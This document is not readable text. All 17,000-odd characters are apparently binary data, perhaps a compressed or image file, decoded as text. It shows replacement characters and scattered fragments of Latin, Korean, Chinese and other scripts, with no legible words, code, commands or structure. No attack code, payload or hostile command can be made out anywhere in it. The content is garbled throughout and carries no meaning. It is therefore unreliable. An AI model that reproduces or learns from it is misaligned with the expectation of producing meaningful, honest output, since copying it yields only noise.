쭙�ui��+�֒�������u��a���`�+��V��%�ԩ��M-+ښ*�>�I�ӄ0VK��;��Z�Ț�L���\���0�˰��4hʐ���W�&�|�߾,�-�@
NY��\m���̬���i����̞�]ڡ�k�k�6��Nlľkw	�>��E-�alF}�"iԔ�+6�w�&��4k�RƏ�U��ĵ��^-��V+����m��M�M��הW�:�t课l�vh��o�	�����\��,q��8Ȑ���8��xH�����B��F��>캢k���&��/���EA�F�A�+��(�no��Gضh����=F�����mي*ے��k��LU������m����v����L��fn�����q(����ϥ, �,��u_��\��,�x��XH����	q����i>�(ú.-o3���wa�Ʈ��V3i���V�d,�ji�!�~�6�\X+i�����	�-�!	.���-�(��e5-�D��a�`0���$����pņ�W�*���������K����sթ,����I��/�������/�j*�k,�kA�!�:/"�@�6�-��ޡ$�ӽo�f�؆h�J��~��	��h��'!!9�c
r����L��~�F��V�⠭vLP��mɢ� ��"m����#1.�2B�F �<*�(�׾�5�w/���/��"��/	��/�������*�"&b1o����+���A�$�!�n���Or��
ӷ���� ܲ-�&k��
bRJ�#���.(<r��������p���V�"ˎ�W����հ�PJ�Z���%Z�����7��� ���	�PȜ��ӕ.���b��Q?�����=���&��ߟ���+n�aS2l��a#"���8N��@�F�a.!C�ŪBkI�������� `=�cĎ<��p��~w(��)}�o����M�ּ�+�+֋c�K��i�˜���-��H��_:Y:�Q�+J�+y&%KJ/S/êg���Τ3��A�L��#���kz�[	�L��gJ�(��f��D��#l~-3ZJmު_�U>"LR]#v��GL����}1�`���ia� ��f^�-v�⯞8�)���$&j"Qe@-�z����-���JH��	��a}Z�}6,W"}��~&T����JM�bRi�B"$:'
��%'s�9�E�Jw�u�l���P-�pn�|�<<0b�`Dc�������KQͮ2��Ye�l���	vn`��I��) ���gE"Q*�R�x���Æ�JB��� x#�҈���z�n~�*'��s�A�y	"�<�9u������9E2L�󘞃eXJ��|��������l
��Ȑ4�̔��P�䦍�V�|�!�;�!�����"��}�����:-q���f���j�:��ff�:��c�;'N�u�y��9����w �����}=�FX��9��o��"D]����i_Z���x�Re��;��<,������9�,�F�"V�j���;����Apfx���{
&.7 g�xǎ^|�<(�#��s���ln
 �*��pd�`G>m��ͧ��#�6"ɺ̉�_H� IȰ�+��h����üͳ�����7e�Kl��|��8l������-��q:�:�����٠��ڣ��m�O;tb��@����R���}o2z����0�|,&ٸ�*&�Z�=�Pw�ׯ��%��e�lұ��c%�{���|�ˤ������<���뒻F���8����GV��&�'�I���m}�m�x�����h4R��D���vBOw���wahY�U8j�ҹ�=٬8���L��/��L��.ہ��<U6�~Z>�#�R�Tfb�;l#���M�y��Ŋ�������F}�?<\=�C+f�� ���m��ύ��G�x�#�c����O��W�S��*������i�:��0.��I�k�R?L�=������ʤw��@���q�d�V�����|
�V�e�9!q�p"��Z��K��?�Z.�&��Ր��jͷڪ��GD�}t�Gcʼ���������p��H �/���^�Ig��n=�k,!Rb�B~�g�b�4i�
#�z���$�Q��+;"�pqZ�(Q�ƿh?�0���h��֌��jq�����q�/�d��.�/�����
��k��:��|ǲ-��k?�	.��QZ��I���!	<�w�!�o�?�'��7+���i�0�c3�qSr��g�s|� �ɲs�*Һ��}���k��ׇ�*.�%����pp���[MB_?c�0Kb64��H�T��	�Bk��4�5�c�;��3��2�汆4�-�s��T�&��ր}�3q�w��S{0�Hv����/�PU���᷽hˈ���f��=g��t*\�B�*��mTB;t��d�R�?�(�x2A~�Pt1�r�+�K�SO���&����Y/�Y�?n7w2��qNQ�5�\k2`���>�����N�@����Ӳ�bp�dt{�s��L����i�'s��s튰�3�E��h�����?�1�>s$ryr0�	�N�u)��nK�"�u7�5o#rފ>���a���_�u�����[�^?��4���u^�8�eix���4�hc���r��8HO��U�"U��%�V�D/��z?)LN���3v�E�IcHhCi�l��ӟ�y�5wSn�ng5�o�(M���5�<�����F��w��޵�*�N�`������
���L��O��Oz���%��I��3/B?��-��A8	__��wE�|n=��ho��j��h3|�V�l�T|ӟzk��X#g�?ܚ+|l?�X���H���:LƠJc�]�c ��8h�m�j�ʪ,�J�մ:/�d?m��}�6*R�l۷���	�Љ��e����>�y[_�DoE;��;ӎ�	V��Vvu������w|�d�V��'������ZN5c�H�m5�X����U��w�L�5��u�W�#�vax�Si��v'��δw�49w7)�4��xMC�N���6j�6�N��)�)��L�L�o��\U%�{���뼽�wV뤊�hC��L����(=��7���5gh�c57��q���<�݊�IIn%�t��`I�4&�W�j����ɒ,�2�v'��������Jpw�ȏ�R�<��h�S�l��8�n���)�|p�Yj��5�E�#Eo���&�.[/N֮V�$o�h�r饮�'lk$7��vpw��q�6ܲ����%?Vrr&c��:(F7_|�ʪl�ϴO���~��l�6j��U$WQ#�������V���},��I���V��g5A��,Obos0Gb�$��XO�l��l77���7�D�M���Tr%� 7����˄�'�Wj������������ʪ�N*M3z��N�~�6j����l�[��=����Q5Aëy_�X�=ѧ瓮7A��Vj???Ȥ��|D�_��A����\|��v�ƶq�w5q�7�;��`"L`א����4&kᮦO��l�faɪ,���~�=MK�dxUQ�d��^p��i��� �~�p𦩛�ݤiA�H�[t"�Q���ߗ7S����3��Vnloi"�&}�oG���Wsp'�l��o#����r��:8^%� `7wI���L�8��K�ȋ�8Z����ȋ��K�ԋ��̽�K��K����K��K��K��K����˽�˽Կ��K��O1N��K��K��K����������K��K����w��
��������J<}��5%km<i�־���4[F<K$��ȴH�b2'�5�.,{�i�VN����2�.3;%G[x@�6lw���f��q�u�3n|QkF�rS�l"L�TrI�8ڽ��܋+�K���ԋ������K���ȋ��̽���K�������K��K�ԋ+��ԋ+�˽��$����K��K����K��K����K������K��K������Oዯ���
������������� 0��w��!��(X=Ṳ�Sm�^2_��0���W�z�VN��2s.tAs4v�Q7���n�ZŶq��A�"��r�I6�����K�ԋ��K�������K�ԋ�ȋ������˽����������K��˽�����������˽���K�������K�D�����J�
��������������%�|����ĭD癜�T��
x2㈙\�5�-��0sz�䄫$2��G��Z���,|5�q���ABw�æ�4������������ȋ��%��˽Ћ����������?ՀK��˼�K��
�����ش����
��������������J�Zdv�S�L���^��	���5�6��0��O8��=3?~�Zx7Uxjri5�X��nC�t�#�'�	���������K�ȋY�˽������˼�˽�˽8�����ȋ� ��������`X�����������ċM�
������
���������w�O�tֲ����M���A�I��k��I��	#��z�0���W;�����ϫ�+� ���KŶkƶq��l�ji&;����̽��$̽����Խ�˽�K������%������������K�L��������K���K��K��
��L��K��K�������
����K����
����
��
�����������
����x�Er���Jt�ŵ�EL>���%s��	��	#�$N&�?���^��1���n)w%v]s[޴^��_�XOB�o^"�:�K��˽��������������ȋ��˼�K����������K���Կ��K������������"�ċO�K�
����K������������������������MK�=���y�J�%��3ȏ�?�	x*��T����oey;�?}n����J¡S�Zx�<7��r����c�)(l֛���+&�������˽��܋�#���������e����L�ȋ����K��K���ȋ����K��K��K��
�������K��K�����K���������
����
���������
����H�����������(���d_-��0�2��z疉�s�;~��5wXs3h�S��i�;FQ<��Ȉ��q�������������@���w�Y���8(I����@8)K����9*M���\�O�ˆ���A���"��	����>�*���f�*�����X���
ٻ��f�"<h�.����="]#�	�U�'���P��M;�K��*�φ��k�I����݈`U����H"�d>8�0罬#P�J�nP�1:mC��VD1��ȇt��n�[�*��o	�����U2.�+�/�ܩ8�I�39��v�$=�J��(���>����́�)��zeC51�J�w���%qJ[#�G65sg���ڨuq-Ǧ)w|�	#5��Pa\[�^.R����އ��i��]]��J���)HѲD8Iл�i� �����~��Qemʉ�!����^P���)�o��̞�l��1������>|�-��&nR� `��R.Çx��ݙ��盒܌ݟ�}P��@��5�˂�*P��2���2�+�������zPPi��a,�������m�q�a!	�1���� (�.���b��7�w�#��yl]�i�/����/�z��Ԇ�M� �N����֘Σe<\�#a�{�Ql�(!�䋋c%���m��&!&3;:qH��x�:�da	��v�����"���돀����pP����eL���9�|	nl>�S%���"1��!�Ĉ*3IMc�����g5��K����*���*8���0�[�')�5�K���VJ�פ}\���N��ڍ��zO̓��A�(қ("n���Pf3�A\�{^��Lr�^ �Vw�^G�¹>�����B�]|�Ż��+���}l���N���_���mA���ƭ��R?2.�5u�D���VCZM)�Ӹ94$0�D�|0�v�m@�'����F=�~�׉B�8��j*�0i����1k
���|l�$g:�?4{v�?�ɨ.�[�p�1O�0Q$9`�@krU�}0��x�l���@�C@�㩁	��<�F���,��~�?-U��-�XĮ<�_�@�8��2�0��O�q�Q��<�E��Jf]�����ǳ֋w�L����{q�|,?!��8����0�[)���WqX����M������O�r	���v����-���T���7q���Y��*�L�r��&h��zȯ��kǄ���؝$.;�ɪ�!@Ee�ׂ�!*��� �\��f�/�J����������{F�f�O�ey0D��`
��J_�0I������P@�#��Մj�DH��Ӯn�*�����J���Fր����������D�1	<�xom��G����Ho���w��M���tֿ�Q�����KpMV�귢k�<
ޢ[3��j��H���<�����×��z�!�-��ɺyZ{�����~,� 1�f�O�e��ˁ�������E����Y��+
b��k�S�o���F6��H�عDk�O�^��Z-rT��AG��{�
c���2�>� ��"�L \�J������͓������Z�v��-�X��'��[�#�����7����J�b�(S+c��ݶ�n���S��`�-w��8�	���Q����
JQ���Cv�!�m$�cH��
&p������{.��M�P���#U�%�Q������G�3R]{�YI��Ӎc��o���㻖�7�&��I�!
����##5���?V�8!�<6�� ����W��T���}���0K{P��pe�=;Ku�]M����k�D�>��
/C@��P%нoᗄ� �[�%�e��N���>�4nE��o|8T��{�-"(���C�R@j�.,��o��t�3QwE��|X�h<��s1��z�dvM/$9$�`?
�֟.�*�$�|�'�RH4�n��ٽܕU�/6xcIo$n��k�8�cE ��^*_Z��O�$V@�s�3(��րU3�ξ��������-����V���ޑ0U��!P�"j-ĥ�nj-�� !�?�+cC#q�F8>h$-�U)|�/$h>�/(�<�麐��\P�m��X��R�	|B3�: ˤ�J�Bi�Dڃm�.q���Ԙ�2��f��j�q�md��#�F�w�%ߖM�C��&:���\���&BJqa��'�Cx��q�uj]ݏm� ����ƥz"��H��f1gq�9sU�*V�Fj�{���/H�u�0��Y]�W������!q���Z�e�b���!�F\m��SV'�CP�"�uyˬ��>�aF�U���9t��YӉ(��W����|J~�
VK������-��m��@9̯Ӣ�rJ����p�}@<�vpC�qNʺ�o%��1|��K�|p�2�q4����ױ�wHUVA�ܤ^GC,�W���d<���I
��_Ǵ��l���q�нB�X��F�����ǌ�f��.��0�Q��2�U��P�m�9�Ŋ���m�}��:����j?��y����_��)��Z�.��(���њo�Nω�]Z�Y��o^��n�_����+
[���.�Z���f_�6^������k��֙��������<�������)��x��@�	�����k�z��ख़��/�G� ��I�����w��R�������䱟�������xΛ����j��4�	����I��Kw>�N(�RZ��� �е\���"m�W]�2��+�$��p�0�� ����ي�؎ ]+@������[������	�����^�?p��3��6 ǂ@��.���@��S���{
E`T�	���(	���P�Fވ�����p/�T�� ��U ��Ы�Ϧ�����x���q��茐��ɢ?��Մ0��wK񓡸i�R�%��){�Y���@����v��gO
�U�U � ����= �Q��9�^}��@�sP�(�ղQ ہ4��� �r�UϿ�[��pő������٦��S��lP���;`��)�ױ���:����#����{��A�����=_�����Q��O�����ǡ@��:O m�!Z��@ё����K\����-C�ό������jwa^��2��
qf��P�k�ڌ���zKt����񥁨q(}�Q�O0�/Pxq�Ϟ�]�ɡ�Yk1����Y�AyQ0��e���h{����:�/���r���P�����+�a��(�(��Z�(���ޑ�Ҫ�J��)l)t�čz�"���U�p�	p�ԭ������� ���a<�2.��(��ǲ����#��R���r�,������-0�,���g���-�w�Ă؞d������S�.������.O.*� �������"���na��^��2��!�
����˿ )���*b���1�$����踍��A9�ț���� !�A�G	.����"h�"p.�-"����ۺ�)a�2��ǈ �� 5")�q�_���-1��DB$�X$�Ж
�)�[b�^B�P��?2%�Z�-�i�"G�(���1�"��&�&�� t:z����90BЩ�'�)p�-�w�$�p�f��JO�%A��������F�s �=q}|�.�_�v��xƓ�+�s9��:��>G�����B&[oS��>�Ϫ}���;��'��#\��VѤ���D���8�L�����=�����R,����<P���C.��&飃�c����:���b����?ɿ)W�?��w��gQ������0�蟔�<�<���Y���
��H��s�f<� Y�,� 39�r1�� Rc���;�wa��2�<?�R>�s>	9�%�?�b#��*��as;�B����ĸ��؍�$E���?� ����ʪ�:"��7_C=c13�U���7",��[^&7!���\QQ,%��5B�,�~����� 3�8�Bb��؍��4�`?m����������a0%,>��I�>)��I�"4�>�"I�M�B"T߭\+��6�c(�06�7'#&��3+'��� �!2*��.��4ʣ%�8�Eb$/���9|��{B�J�I�Zw2ڴ"Q�/�I�D5ż2��2���z2��Jy���4J:�5%b���t>�$��O۸��<��H�4AI�#�!�9��9�I��L�X����P@u15d�T5���,��g�#�Ԋ;tA��	��B�;��B�d�4�$� �4B9�0�h8��<�4�Ȍ�L�_�âS%�)�M����BD=�SDF�G�>��o5icX����N��$�}�H��B��Bk�/m4A�Q:��K�$�t��6C�����C$�d�CwH�#G5DE����IJb�m�X�M쳒#(XيE�5\ĵ�Å\�:�Eh ��?��Fg�Z�%?�>D RO6C��IOϳ[�[r��%,Z�)�.N�\ס:��㎊9XDsY\,�E$�O�u��0��	a2t��E]��Q��@%���C�<�Y�J�4��9P?C����I�q�b-*_x�M:��1�S��A��S�5SU\�S� ��P#�-��Mž,t,5:��ҍ�	���ҴS���CK#$�w�8�R�����ޟpT�BJ�8ϫ]�_��S�`=�c���M-W4�5�P<3?Ȯ�C��!�=%T��\T��FXհ}K3�U�f�
�G̃V{�[������B#H��������W���<�(��M.�Sr5W�UW�PLU0O�T�F���ټF�e�T3�&6�pP��Cz�8��[��.��L�(4�R	�5^M�Kj�+��\��W��\��k�VS�>Ĳ�Y }b#��L�V��k�jT4<_�@�cl����u�Cw�m��myB�_GkyF�sm�n�k�U9�E+�Fn�iX���)f�ؼb����,z!?=	�`2>����� ɕ�)���._� ;��(iz"`�viF���D,�a0&E�a@oj>%a�/<%X�k(fX^��U�<Z���36�}bT@�n�9L,�Y]�Ӱ3�#?{	6/�CB�[6�&�}R�T�~dZO���6X���n���o�k��kP�Y�ŘS�bإ]Ib帳l�����fʖ��Uk��FͿU��4S14\w�$�z��gJs	M�^�ű誶�xN��^x�7xGxx��e�eD�%W��y����$y��6-Pyh�=��R8&o�_o��A��s#e�6��`mp������0�Pc����=�1�I�;~	�|�S6\|�ؗb�5 �Yp[^�~�J����{�D����f�G��庯'�����r���]el>[n�J�5{9���=*�ru�I��ȄH�tJwsK'��9S#�e~U�W��y��P8�P}_��P�uP���w�ZǤ#���H�vJ�7x)��z�ZY2qR���z�w?�w+x��x��ys��������������(i������٪���QHIkύ���!H+���Y��Z�O���X�ۋ���
�	�������X��"�R\a� �-�-�]b�$�=�mR]c�#5ab:$�:�O�"�-�0�i���B�U2I)�3�-�:FD����\�= M��0`�@�ǭ���j	,ݼjX��������	  ݋�R��ʫP���$��w�H୕���n��|�NM�J��K�Y���+n���4�;m�����Vt�|a]'�W����ymK��uq�m�!3W��yZ��8�x��ĸy y�#g�򤡂��-�pzM�:�yXK�Й��A	����M���yM����_Z��\��rl���/����-�h�0j�h�1mֺ�¡+��F"󪯅�H)�-���ʂJ���Z��žS�{�%��M7?�qg�Cd��
�p|G Лbּ��#yLw�#��+e���}���N^���~��c'֤͢0��*���S��a]�#zݤ��J2dP�DH�"�ի����~�����s;m���0cڼ�A�:M��Վ���ͣD���J��;8%'��P�>��(��<��kz�1�
]��j��F�ʳ�(��D�Kd������>p�"�^��H[����Ί���T$��g�ĕ�-G"���m��,�B�;�����S�.��~��F$+�_����Y��+��"�-w��"&^r� �I�볗x���Xr��%Jr?:;�.�n�Q�}�=>9*�#55��R]�;��8���fq�m�ꢮ+��0��m�"�D�"�F��F<;��"�!Mc&��^KZR�e%��#Ǧ�|�5KrB���E�cW�W�\\�vq0��ʔ��ԫ`���+�Z�aB��{���3j�xK����X�6�:8��G�x0�_����g��I�u��`�Y!������3��!�艓PH��������"������Vz��w�.B�]#�Ǡ�) �G�� ��NʐNx����ٟ�1���h���ˊ��)�R������ Ȍ���L��ŭIiU�$}.�����H4��#�h���"��+;�.9�ܖ���d-X���)'��ϴ��8�*�m�ͼ�H�18��8�� �)��$|�6��T�Ƞ�dj��`�;`L?|ʜ��8`�����E��*�d��#��=,4��gֺI��z�i���)������\�Q
����hH�p��w&��&�(�8��;����q4)�.��̞�?@ͧ��9m��ʛ�V�p�P��A	���(�������)N
�W�`D.�h�IX�@T�.��T���(�� Ց�ࡢ����o�)`�S�-|R��c��V܋�h�(��|�h̾?�,��ō���+
�N�,�e���ȳ��"o�*�-�+��,��B������������v�(�z�G�D�2�!�m��֒�&Nۙ�����%���%b�B���*�w����unZ��ٜ�u�ϩ3Y7��\է:�?.�ɘ��ڒ��M1R�Tn熄��j�5�<đ����Ԭ`���b��&�*�ǗwʲÔ$�3��3�G��%��S�"�i�� ��P�?{-'�c���m�5]������4�6g��X!oz�#�����Vz:]Ö(�ۺ�ɑ�>g-e{Br�LU����YH*�ϐuZ�W#� /��	]~R�/�H�fے�yR�qd�Ư��,?wk��l7H-<���
 %\��!q)��,L�ݵ��G�p�ƼSNC_��v�ֽ�֓8����Kmq��ԘX��}j��M��-$�P��Y��x��D��Mj��y?L?�ϫ����b�C�Wt�4>4]%F��ܯ�]rʺ�?_O�g)��
��_����=k�`�'����]��*���,%��#�R7����%�[�):o�I������GҚ`R��^異��e����_{�����=Sls1Q=��,8�c9`1�w��	6'x�W�\�Tk�6|W���Y������#�����R5͵b��tf�O�V|�1oN��?@F'�.��#�7�j���|O7�EI��D9����ar�.+9�3C�ks 7�Nbܰ6��R�y�& �1����QI��YzT Ѧ����.�7��҂��0R
\м��H�VEr͈�m��y�Y�W8��ޚ��X���^K��3	
� �|��\��,��}"�uۊ�PK ��E`�c�<f\+Q��,�w&K�y6OEx����\���j �{�%���\T�Vܞ5��wu;+�:��	'���l6p�~X��x{#�f4��k��7�Wpow���~m�n�=��$+�E���#��[�X�f۱xH��!��R��"1"鰻9��X�V��4Q �.��Ո�X4�����lH c+6,H���-�T6�Ա�tɣC�"��y��i�������I��o�X2����d��f�J�|ɨtJ{��pX�K�� ��7��w�;������q���H���ڑȐhk6�\��ɚ�k�f�����ć�0��|�����$"����ʂa$��6!���
Yȯ�=C��T���L��'����Jج3�$Mz Ls�*ubP��H+���?�����N��N	�� ��������N7�hJ�ĀЌ��G8��[��$��C�����d���O%���q� 8�,�8F�p#	`J�t���4����z8���=��ڤ���w4��H�<�h������I����A���|����ɋ���`=L�\�!�A�J�@Km�@�,�_J  'S�@��1�dJ<��D�"t%�|H�I��\H˃%$3�	�zz A7�!���0�1�BJ�!TK�k���-���L6�M��7єM",B��D2,�� ,4�|��|��DtH%�CC�9ؠ���1�0>��P�F�U�@(� d���6t�&4�-�8�����,�K�E��Dw�M��"!E�POe�C�|�����8����-��E=���y��� �$�C�ühDG�E�8_�E!4��Mi`�l\���,h�V�G�����i�OL�NkTM�CF�G[��>܁t�X>�K�����fl@f����ԋ0Z�G{���Xf�X"`�~��@kJy���Jq�����\KV|6}�Ow��j��ya��A����?��1���(XyT��{��t��Z�(ڶ9�1t.ؤD�}�C����7% �t��h�B�EYwtp�� �*z�J:�%��}ƴe�ec؇-N�\W�ΰ��!��p�̟�٢����[h�O�e6��Fj��F�[�i�J?��쇺�WB[c\F�u���[��D C�͕ۺ}8�q���@��O�ϖ���L\�s�hL�k������{L�R�	�b:s�ڬ=Der��EJ�\�[0��\DE�=@s7�5��T]K4\���,��:�0�#�m�\$��M��m_�L���Ѐ	��
eA�M	u���^T^ޭ@�; 6�Aw���QE�U��,���K�_Ҽ�.@�՛�?����q�P������˩Ø�X�������
�Q��Y�eI�5�(��RY0�MP���������E_1���A9���"]Q�P��Wʜ	�S��&�S�S��P>H����(�\��08��H(x�4ݛ�T�P!���=���TM-��E��]�!d���<ҍS>}�8� ���%X�X�:�U��\ݼ S)�G����@�H�̴[���T�L� �,#wz�<�Q���s��;�U&؀��VZ��o��[���)��u<@�h�肷|���<8}J��]��4F�U��N�u��p�������j�VE�Ft��$��
,D�Qv-_0��������U^�Re��D��=Q@�3�B��W�~�|W8�u�1[-�ǅ�7"P��|�u��}���t�P�uA3}�_R����Ն�&���]�UJ�vh^�E�v�}��D j����蚦����[z\�J���E]�ң�%���wILU!��]�j��D�-��0ש��Dgl̚����Š��ט���Y��Fh���ڼWT�<HK��(�Ŏ�TD� �� ��n���Pϩ�"�m�UN���fi�L�E`(�D��Pl��nPl_̀�&l�=k����h���>���8?��Q W�v�W�W����3h�k���w�THE=�v�t��6�,_v�I5| �m���at���m�n�Yc��ȈX���S����?�v64SYs���Ow�H���i���n�&�NB�)�M��
E��~U�����{�W�����̞�@�`Il8�`�GI��[�����Z�`����.�&l����!�`>��q�
B��k����Nٗ���m��1��K��Zk�38<��Uj/@�.H��5
�n��.F$��I�Խـ �d}��ch��;����c!��DF�z̋�HBG1��9�/ �����Ȟ��p�\0^�ݟ#]���DC��"pَ���wT]a�ܽF�Bd�����CN����o��`�fo�a.$�L����f�N1~0߈e��`��8� �p���������^�H6(琁��u!�ʡ����Igtg����qrc��aG���a��1i��%�8��I	�fFa��/�˚��\�7��W�aڸOy�����D8��뀖w��tyrtC����p�7%�JaC*���Q���xff)��X�"��j��a�d&nG֞����w�'��{��{���uݝ���p�0Ňl,L���6yEs�&�z42E��|e�H���͝�ѽ��9UV���B�_� �慷��W�*���]���O�jā��������d���5{���I`ּ|�G}��?o�=�+������,�_�y	�K��,�͢9y��d|-� �c9+|�_h�Oa��������d�'H��������8�}0h@u��О[Y�1}-y�/�a��ۂ�7#'��r�pg5 lA-�l�`���ǜw����fR�T�we�wn��K��ѬVp�fZy���i�‴�Hoާy�X��}��q��O��'}"��6m�0�z^� ���-�ry~g�b�����@1���&�%�����GO��0�x���[�M)G�0�.W'1��B{m�~��(�	����[��hf�ŧ��@ND�΋���e�����-!�"�_����g*�P�C9���F��ꀎ�@)�_k��=\�H$���}����& �BG"�urI	��w�����&�O�e~��1���N��:ʋ�WP�:��J-������*�:O�J���}E�4ު.�G�q��B �x�(�Y�҅r��$7��5�'�긱���������[������x��珍���9�����TH�� ��M�q�j'���"�az���D��{.�	"��*���������E	�"��`����@ۡ[$ݗ��9}�.�-�jL��E<��"tb~�T0�oZ%���1����]2z��Z�ɚ��w�0�9y�?�t����h�t{_'š��YlQ�.�"�;�-�(����YZ�i��\(�?��eg�� c{o�,Ϧ�fT�����'��nBoR?�gfu�p?_4�}mtj|��ֽq��/���4ae�0��I?W��*@����J_ǲy�ā���H��Uұ|��eh�7x�ߔ�m��+¢R1/jܗ� �ŀ�p��iQ��b0��x)�c��\�5X�������B�F��(��q�ߧ�Z`�5�[�<��w���z�Ч�=`j��2�M�B���^V� /V�m~������ 
A�O:��N<�����L
���,��Q���Ƞ!-���f���y����/T!�n�����,�ߚ������$�6�;E��ڈO�/"#>r��V��:�x�0i��1C@�aF��/s&���%-���ۡS���s�H Bs$��9P��S�ي$�KUyd��D1�]�L������8��"�+����C�G�w8�~�\�Lo�Q���.��o�2P�b�㽒�N�J�ɔ�b��=D�&2�R���5�_�.q�������*���ú%����`މ |� ����)D�#��_h�ʄ�O
�=��\�l���E>=laJY��
��പQ�(���R��/�W7�����:9��<r]�k��g5��mUՠ���D�ӱkxȌ�4��ץ'4�4T�B&s��T�O�WcFP~m�"���e"�s����ڈ�ҝ�Z�w�{˼u�7����̳R���1���1��s��I�b��~�x|��hʳ0 ���J"d������kI�X�E����+��-��i���R-.k�! �&f���� �fX���Ps>k���Eة���h�EQ/&��)I��\Y pH������mj�(�H�
����z�oL����p$��Ӓ R�:˩N��LP�����T1L ���ѝ�Ry�`9lBJ�Q��UY��fO�ܖ�1�>=К�w���4��y!$t���`��{�#�ɦ�q��X�W��з��;WR���0�n��4����\�j�P�O��f���|��k�����4��m����8 �3nj�Hʳ
$à��&�I�(þ�'H�*�9 �����򏞖�/����2{z�a���ǯ��)l����K'��*P!��i�ڑ���N�5�"�~�����?�j�N*d�k��Z!�X�t��r%o���ź�iή��A��O�����w��]&� �=#�Q��,,�-��E�O��c��@��'&S	c�m���**5��G�`5�;��#�r��yݩ�e���Ӷ=R�dk+ɍ����)��ۏ쁟�p?5�HV
�Ԁ��<�yH����Uj�1B�K�c���L�s.��#U5">34ӡ��b�������� _@F �x$�3�qB���}Vա �J�0�U� (2՛H3�f�%r����� $�rC:RM�g��:����J���ͯ�}�?a�Hwi�h�;P�J8b���4�n�.�`��Y��ų,����a�$�����
�?����h�_j���%?�����Ć'��l呤*�3��,d�;\t��Ŭ�6�&_*��-��}�{Q=b�O�i"�(.��*��3��lX���C����$��ʆ�	�� J�Qx���%�t�<m��}��ݦ���##?\0<ް�8���>�8g��v�)~TS鯐���a��Y$n��م����	R,��*(e���U�?_w���FM~�Z���`�f�͘h�[�[~?���甀	�A% �FC轄��j�x������/�8�劚70M���Bإ�#��~Sl��탸�sf�dg@B�a{=8���111��cԾ�GD?K��N�3�ݠ�G��,U~6�5+����W��@\h���B?KV�IE�,d"L��"b��y ��e�׳,^t��f�_�e=�RLz5�PG� W�fR
e�#�9�F�W{�+Soȟ�X��p���o�E���w/ەbrFIo+�}�Ӎ��A����}ퟡ6܆� �oe���\F�sUkf�'P������7j�n�z5���WmL��<�%)��o�q�~�gpOöz'�nK'fF�[�q�6�'g|�W��uH�R�ȉv�v�![�=>��kM��wU�f��f���vM�B�f����|�9em[
���	Wj�~yTl�Y�W|ٖ��<�2�q�^i�r	Vq��`y���yZ�b(K�]T}��(�d�TAea�h0�=w�y�i�l՜�芄h�H�����H�4�韒��4����d��h�����
�Ji�Y������ݕf�����L���Z�2MN��V�h�(�"�[��]]o)�sE�rY���I�hhtq��*�L��i$���TV�-���JY�:���i���FM�V��n*�fj�� 1�X������k3(��������	4i��+��+�)ɼRi�L)��+����ji�P��^ը����k��j�V��Ӫ�*�.��^k��w��&W�bk])ɷZ�7��}N5�ٝl���2Bu��z���B��W�:�ͪHw�T�%�m��Ux���)��k��������Fڻ��ƫ�5)�F,�"i�N�$������̰Vi��k��+�^)��ɠK��ʝ]�6���L���&��N+���ւ�*�Zk�����5�rkr	ֆ�̘�H����Nm��d�)O=�����*S�,T�e���TY̤�)��IˬH��n�,�츢͸���+	,��+�j͹\�>w��NlÊ��vX�֫�B�Ҝ�6��N�؆m��ް�-ق�JN�Pоb�������h��שҭ~=���ml�(~%h�Z��R[!�"�s���0��ޅ=��V�x���6UeXN�,V�g�I���K��W�,�U��jOZ��rO��Nl�
D� 	Ě �*�
�L�苾������N,�� 䶌ڪ-�^n�h.푭��� z��ri Ɵ�"��֭�Nk�ݗ���F��U\e�qI�5�`��	�T��B-HAɾw)����f�ک��@�B��Q�V��W���6������a����n��n��+�����!��j���J,�Ra�
�y^z!،x�ta�p�*����ٯ��U�1tl�������X���	Ǌ����ܖ�v��旪�mZ �p�*W#����ZS��*��o�aT�,���b�Rm󾩜�.�Z��I��Ț�!��!�8E�n�.������^!�%�暇�^<�۾��H�z�ݯ`/���̐Љ.�w���b,�K�`�"�&�N ����/�T�3ٕK�UJNb�LfS2�/u��ve�����BoO>w!*̲,�9��|Y�� !C������(�E����n�@
�d
�d\�ݞ�Q���.��5��	����Ҳ2 ����/��$�B#��z��M&��&F�6*��TR�@¡���A�͖�B��.ӈ�D��X䧚�lX�d
쀠�Oǭ�v� *��v���f�
c���UM8�wU�]Ԥ�pd�t���щ�	c:țx��L��8H5����"��m7R H��^⥂�����֯^aPN�\e�oik\�d��U�,�b�@Rn���de-���8z8~�����c<!D�hh�.�k��`Z���`3�Zǰ�yؠ����x$�sa�����Z�O��f��m�0&��	�P��P���M�z&7"�vf����xF�#n����|�%{j+z�g{f ���[5W"eJ���'A⡇�hi�92*e�����h��1w�u����Is��E�)E�n�˼�n��ja�:n��Pް"Ԙ%C�N�bA#c�x� �� 	�L
��"fʭ8]�jHVT^r# �-2x�j��6bK�U2��{�g�/S��̅���f���8'S����:q�ڃĬ�}��YG��	��y'l��#�[����⹨}MG����p��9�bԘew����G���K0P��On���c6M��L��b������Ԋ������ku�n	-J��oH���W�P&Ӄ��w����7-au��P�6]�c��:p�|�;o~�ǯ��s�L�wG�O�R��V�i�����@͈Dك��V�ĶG�?�u�k� y��%|�8�09��@�����˿3 �n�^�����?��3�ƕ����������z߮:ۃd��շ律�!R���#T���7���!ˣ�v�ho�|�tjiv�ġav|�r�����6�XZ���Q��Q��ڕ��c^���2ཇ��;/J�7��c��z�#&�w&��������wU��*�#{�T K�'�,ȱ�z�[+^�_��}M�=����*�f������< =�G!�(���[�>Z�2���<��+�c��?����JH�3�L�� ��	�����J����>Ǘ=��o�c�����[+���伕M��ǯ�?���M~���:TE��w�˶l�7�u��k���N�У<ȏw��i�k��+0p:�ˌ��ފ_�,p���36#;��4J��8��/���yn|��8W0�3��o gp}����Vc�ܫwaq��3��J>��S���w"f)�������'������i�4d����턠��n�s��.1��&�ڤW���y��k
